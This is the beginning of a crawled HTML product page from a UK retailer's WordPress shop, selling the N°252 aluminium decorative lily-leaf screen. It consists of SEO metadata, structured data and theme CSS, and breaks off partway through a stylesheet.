

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/
body_size: 125844
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°252 Aluminium Metal Screen | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/" />
<meta name="description" content="The petals aren&rsquo;t the only part of a lily that&rsquo;s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°252 Aluminium Metal Screen" />
<meta property="og:description" content="The petals aren&rsquo;t the only part of a lily that&rsquo;s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created, the heart&#x2d;shaped leaves on this screen are&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1021" />
<meta property="og:image:alt" content="N°252 Decorative Screen" />
<meta property="article:published_time" content="2023-10-17T16:01:06+00:00" />
<meta property="article:modified_time" content="2024-10-07T12:19:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°252 Aluminium Metal Screen" />
<meta name="twitter:description" content="The petals aren&rsquo;t the only part of a lily that&rsquo;s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created, the heart&#x2d;shaped leaves on this screen are&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" />
<meta name="twitter:image:alt" content="N°252 Decorative Screen" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/","url":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/","name":"N°252 Aluminium Metal Screen | Luxury Screens","description":"The petals aren&rsquo;t the only part of a lily that&rsquo;s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°252 Aluminium Metal Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/"},"datePublished":"2023-10-17T16:01:06+00:00","dateModified":"2024-10-07T12:19:45+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.01ms meta | 3.91ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°252 Aluminium Metal Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn252-aluminium-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn252-aluminium-screen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline 